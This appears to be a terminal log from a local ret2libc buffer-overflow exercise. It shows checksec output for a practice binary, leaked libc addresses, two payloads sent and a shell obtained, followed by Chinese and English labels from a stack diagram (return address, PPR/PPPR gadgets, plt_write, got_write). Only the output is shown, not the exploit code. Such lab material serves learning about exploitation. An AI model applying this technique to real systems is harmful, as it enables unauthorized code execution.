 xsyin@yubuntu: ~/security
xsyin@yubuntu:~/security$ python exploit.py
[*] '/home/xsyin/security/vuln'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './vuln': pid 24936
libc_system: 0x45390
################ send payload1 ###########
writeAddr: 0x7fb959c0e2b0
systemAddr: 0x7fb959b5c390
binsh_addr: 0x7fb959ca3d57
################ send payload2 ###########
[*] Switching to interactive mode
$ whoami
xsyin
$ pwd
/home/xsyin/security
$ exit
[*] Got EOF while reading in interactive
$
[*] Process './vuln' stopped with exit code -11 (SIGSEGV) (pid 24936)
[*] Got EOF while sending in interactive
xsyin@yubuntu:~/security$
ret2libc
返回地址
system
/bin/sh
PR序列
vuln
plt_write
0x8
got_write
0x1
PPPR序列
rbp
buf
rsp
高地址
低地址